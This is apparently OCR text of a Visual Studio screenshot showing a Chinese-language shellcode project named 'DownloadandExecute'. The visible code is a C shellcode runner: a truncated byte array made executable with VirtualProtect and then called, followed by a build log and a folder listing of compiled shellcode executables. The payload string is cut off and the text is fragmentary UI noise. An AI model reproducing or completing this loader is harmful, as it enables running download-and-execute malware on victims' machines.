 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 搜索... SSS
分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H)
Debug x86 Live Share
服务器资源管理器
工具箱
DownExesc.c win10sc.c win7sc.c shellcode.c
DownloadandExecute (全局范围) main(int argc, char ** argv)
hack
Aa Abl 当前文档
250 // }
251 //}
252
253 #include <Windows.h>
254 #include <stdio.h>
255
256 char code[] = \
257 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30
258
259 int main(int argc, char** argv)
260 {
261 int (*func)();
262 DWORD dwOldProtect;
263 //func = (int(*)()) code;
264 VirtualProtect(code, sizeof(code), PAGE_E
265 func = (int(*)()) code;
266 (int)(*func)();
267 }
87 % 未找到相关问题 行: 266 字符: 20 空格 CRLF
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: DownloadandExecute, 配置: Debug Win32 ------
1>DownExesc.c
1>DownloadandExecute.vcxproj -> E:\SSS\Debug\DownloadandExecute.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
添加到源代码管理 2
解决方案资源管理器
诊断工具
搜索解决方案资源
解决方案"SSS"(6
Downloadan
引用
外部依赖项
头文件
源文件
DownE
资源文件
ShellCode
SSS
virtual
win64shellcod
win7shellcode
解决方... 团队资...
属性
DownloadandExe
杂项
(名称) Downloada
根命名空 Downloada
项目文件 E:\SSS\Dow
项目依赖
(名称)
指定项目名称。
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 DATA (E:) SSS Debug 搜索"Debug"
guest (192.
private (192
smb_share
视频
图片
文档
下载
音乐
桌面
Windows (C
DATA (E:)
Chrome-d
SSS
.vs
Debug
Downloa
Debug
ShellCoc
SSS
virtual
win7shel
win64she
网络
LAPTOP-D4
名称 修改日期 类型 大小
DownloadandExecute.exe 2020/7/15 22:29 应用程序 38 KB
DownloadandExecute.ilk 2020/7/15 22:29 Incremental Link... 342 KB
DownloadandExecute.pdb 2020/7/15 22:29 Program Debug ... 420 KB
putty.exe 2020/6/19 21:02 应用程序 1,008 KB
ShellCode.exe 2020/6/19 20:57 应用程序 38 KB
ShellCode.ilk 2020/6/19 20:57 Incremental Link... 342 KB
ShellCode.pdb 2020/6/19 20:57 Program Debug ... 420 KB
SSS.exe 2020/6/19 20:57 应用程序 39 KB
SSS.ilk 2020/6/19 20:57 Incremental Link... 351 KB
SSS.pdb 2020/6/19 20:57 Program Debug ... 412 KB
virtual.exe 2020/6/19 20:57 应用程序 40 KB
virtual.ilk 2020/6/19 20:57 Incremental Link... 365 KB
virtual.pdb 2020/6/19 20:57 Program Debug ... 428 KB
win7shellcode.exe 2020/6/19 20:57 应用程序 38 KB
win7shellcode.ilk 2020/6/19 20:57 Incremental Link... 342 KB
win7shellcode.pdb 2020/6/19 20:57 Program Debug ... 420 KB
win64shellcode.exe 2020/6/19 20:57 应用程序 38 KB
win64shellcode.ilk 2020/6/19 20:57 Incremental Link... 342 KB
win64shellcode.pdb 2020/6/19 20:57 Program Debug ... 420 KB